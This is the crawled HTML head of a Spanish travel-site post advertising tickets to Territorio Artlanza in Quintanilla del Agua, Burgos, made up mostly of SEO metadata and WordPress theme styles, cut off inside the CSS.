

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://visitasyexcursiones.com/burgos/entrada-a-territorio-artlanza/
body_size: 16795
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1"><title>Entrada a Territorio Artlanza - Visitas y Excursiones</title><link rel="canonical" href="https://visitasyexcursiones.com/burgos/entrada-a-territorio-artlanza/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Entrada a Territorio Artlanza - Visitas y Excursiones" /><meta property="og:description" content="Adéntrate en la esencia de Castilla y León con una visita a Territorio Artlanza en Quintanilla del Agua. Descubre el modo de vida tradicional de la región en esta recreación única de un pueblo a tamaño real. ¿Por dónde discurre la actividad? ¿En qué consiste? Ubicado en Quintanilla del Agua, Territorio Artlanza es un espacio ... Leer el post completo" /><meta property="og:url" content="https://visitasyexcursiones.com/burgos/entrada-a-territorio-artlanza/" /><meta property="og:site_name" content="Visitas y Excursiones" /><meta property="article:published_time" content="2024-01-04T17:29:31+00:00" /><meta property="article:modified_time" content="2024-01-04T17:29:33+00:00" /><meta property="og:image" content="https://visitasyexcursiones.com/wp-content/uploads/2024/01/Entrada-a-Territorio-Artlanza.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="533" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="visitasyexcursiones" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="visitasyexcursiones" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://visitasyexcursiones.com/burgos/entrada-a-territorio-artlanza/#article","isPartOf":{"@id":"https://visitasyexcursiones.com/burgos/entrada-a-territorio-artlanza/"},"author":{"name":"visitasyexcursiones","@id":"https://visitasyexcursiones.com/#/schema/person/6a70a58ad4cdcafb7373a6b723c3389f"},"headline":"Entrada a Territorio Artlanza","datePublished":"2024-01-04T17:29:31+00:00","dateModified":"2024-01-04T17:29:33+00:00","mainEntityOfPage":{"@id":"https://visitasyexcursiones.com/burgos/entrada-a-territorio-artlanza/"},"wordCount":431,"commentCount":0,"publisher":{"@id":"https://visitasyexcursiones.com/#organization"},"image":{"@id":"https://visitasyexcursiones.com/burgos/entrada-a-territorio-artlanza/#primaryimage"},"thumbnailUrl":"https://visitasyexcursiones.com/wp-content/uploads/2024/01/Entrada-a-Territorio-Artlanza.jpg","keywords":["Entradas"],"articleSection":["Burgos"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://visitasyexcursiones.com/burgos/entrada-a-territorio-artlanza/#respond"]}]},{"@type":"WebPage","@id":"https://visitasyexcursiones.com/burgos/entrada-a-territorio-artlanza/","url":"https://visitasyexcursiones.com/burgos/entrada-a-territorio-artlanza/","name":"Entrada a Territorio Artlanza - Visitas y Excursiones","isPartOf":{"@id":"https://visitasyexcursiones.com/#website"},"primaryImageOfPage":{"@id":"https://visitasyexcursiones.com/burgos/entrada-a-territorio-artlanza/#primaryimage"},"image":{"@id":"https://visitasyexcursiones.com/burgos/entrada-a-territorio-artlanza/#primaryimage"},"thumbnailUrl":"https://visitasyexcursiones.com/wp-content/uploads/2024/01/Entrada-a-Territorio-Artlanza.jpg","datePublished":"2024-01-04T17:29:31+00:00","dateModified":"2024-01-04T17:29:33+00:00","breadcrumb":{"@id":"https://visitasyexcursiones.com/burgos/entrada-a-territorio-artlanza/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://visitasyexcursiones.com/burgos/entrada-a-territorio-artlanza/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://visitasyexcursiones.com/burgos/entrada-a-territorio-artlanza/#primaryimage","url":"https://visitasyexcursiones.com/wp-content/uploads/2024/01/Entrada-a-Territorio-Artlanza.jpg","contentUrl":"https://visitasyexcursiones.com/wp-content/uploads/2024/01/Entrada-a-Territorio-Artlanza.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://visitasyexcursiones.com/burgos/entrada-a-territorio-artlanza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://visitasyexcursiones.com/"},{"@type":"ListItem","position":2,"name":"Entrada a Territorio Artlanza"}]},{"@type":"WebSite","@id":"https://visitasyexcursiones.com/#website","url":"https://visitasyexcursiones.com/","name":"Visitas y Excursiones","description":"Las mejores actividades para hacer en toda España y el Mundo","publisher":{"@id":"https://visitasyexcursiones.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://visitasyexcursiones.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://visitasyexcursiones.com/#organization","name":"Visitas y Excursiones","url":"https://visitasyexcursiones.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://visitasyexcursiones.com/#/schema/logo/image/","url":"https://visitasyexcursiones.com/wp-content/uploads/2023/08/icono-visitasyexcursiones.png","contentUrl":"https://visitasyexcursiones.com/wp-content/uploads/2023/08/icono-visitasyexcursiones.png","width":512,"height":512,"caption":"Visitas y Excursiones"},"image":{"@id":"https://visitasyexcursiones.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://visitasyexcursiones.com/#/schema/person/6a70a58ad4cdcafb7373a6b723c3389f","name":"visitasyexcursiones","sameAs":["https://visitasyexcursiones.com"],"url":"https://visitasyexcursiones.com/author/visitasyexcursiones/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link href='https://fonts.googleapis.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Visitas y Excursiones &raquo; Feed" href="https://visitasyexcursiones.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Visitas y Excursiones &raquo; Feed de los comentarios" href="https://visitasyexcursiones.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Visitas y Excursiones &raquo; Comentario Entrada a Territorio Artlanza del feed" href="https://visitasyexcursiones.com/burgos/entrada-a-territorio-artlanza/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://visitasyexcursiones.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvisitasyexcursiones.com%2Fburgos%2Fentrada-a-territorio-artlanza%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://visitasyexcursiones.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvisitasyexcursiones.com%2Fburgos%2Fentrada-a-territorio-artlanza%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-button-inline-css'>.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://visitasyexcursiones.com/wp-includes/blocks/button/style.min.css */</style><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://visitasyexcursiones.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-buttons-inline-css'>.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://visitasyexcursiones.com/wp-includes/blocks/buttons/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css'>.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='generate-comments-css' href='https://visitasyexcursiones.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.5.1' media='all' /><link rel='stylesheet' id='generate-style-css' href='https://visitasyexcursiones.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' /><style id='generate-style-inline-css'>body{background-color:var(--base-2);color:var(--contrast);}a{color:#e0314f;}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:60px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Luckiest Guy, display;text-transform:uppercase;font-size:20px;}.main-title{font-family:Luckiest Guy, display;font-weight:normal;text-transform:uppercase;font-size:64px;}.site-description{font-family:Luckiest Guy, display;text-transform:uppercase;font-size:22px;}h1{font-family:Luckiest Guy, display;text-transform:uppercase;}h2{font-family:Luckiest Guy, display;text-transform:uppercase;}h3{font-family:Luckiest Guy, display;text-transform:uppercase;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:Luckiest Guy, display;text-transform:uppercase;font-size:25px;}.site-info{font-family:Luckiest Guy, display;text-transform:uppercase;font-size:18px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:#e0314f;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;}.main-navigation ul ul{background-color:rgba(224,49,79,0.95);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{color:var(--base-3);background-color:#e0314f;}.site-info a{color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#e0314f;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main 